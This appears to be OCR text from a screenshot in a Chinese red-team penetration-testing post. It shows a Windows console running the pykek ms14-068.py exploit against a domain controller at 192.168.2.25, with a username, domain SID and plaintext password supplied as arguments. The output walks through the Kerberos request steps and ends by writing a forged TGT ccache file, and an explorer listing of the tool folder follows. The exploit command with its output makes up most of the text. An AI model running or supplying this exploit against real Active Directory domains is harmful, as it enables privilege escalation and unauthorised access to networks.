 F:\Tools\内网渗透\票据传递\pykek>ms14-068.py -u mary@god.org -s S-1-5-21-1218902331-2157346161-1782232778-1124 -d 192.168.2.25 -p admin!@#45
[+] Building AS-REQ for 192.168.2.25... Done!
[+] Sending AS-REQ to 192.168.2.25... Done!
[+] Receiving AS-REP from 192.168.2.25... Done!
[+] Parsing AS-REP from 192.168.2.25... Done!
[+] Building TGS-REQ for 192.168.2.25... Done!
[+] Sending TGS-REQ to 192.168.2.25... Done!
[+] Receiving TGS-REP from 192.168.2.25... Done!
[+] Parsing TGS-REP from 192.168.2.25... Done!
[+] Creating ccache file 'TGT_mary@god.org.ccache'... Done!
F:\Tools\内网渗透\票据传递\pykek>
pykek
文件 主页 共享 查看
此电脑 > Hacker (F:) > Tools > 内网渗透 > 票据传递 > pykek > 搜索"pykek"
名称 修改日期 类型 大小
快速访问
WPS网盘
此电脑
本地磁盘 (C:)
本地磁盘 (D:)
本地磁盘 (E:)
Hacker (F:)
kek 2020/11/10 14:48 文件夹
pyasn1 2020/11/10 14:48 文件夹
ms14-068.py 2014/12/5 14:25 Python File 7 KB
README.md 2014/12/5 14:25 MD 文件 3 KB
TGT_mary@god.org.ccache 2020/11/10 14:59 CCACHE 文件 2 KB
渗透攻击红队